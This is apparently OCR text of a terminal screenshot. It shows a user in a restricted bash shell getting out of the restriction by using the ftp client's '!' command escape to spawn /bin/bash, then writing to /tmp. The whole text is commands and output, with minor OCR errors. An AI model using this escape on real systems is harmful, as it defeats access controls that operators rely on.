
user_restreint@test  $ cd /

-rbash: cd: restreint

 user_restreint@test  $ ls /tmp

aaaa  cpu.png  toto  yum.log  yum_save_tx-
 user_restreint@test  $ echo test > /tmp/a
-rbash: /tmp/aaaa : restreint : impossible
 user_restreint@test  $ ftp

ftp> ! echo test2 > /tmp/aaaa

ftp> ! cat /tmp/aaaa

test2

ftp> ! /bin/bash

user_restreint@test ~ $ cd /

user_restreint@test / $ echo Evasion >> /t
user_restreint@test / $ cat /tmp/aaaa

test2

Evasion

user_restreint@test / $ exit

exit

ftp> exit

 user_restreint@test  $ cd /

-rbash: cd: restreint

 user_restreint@test  $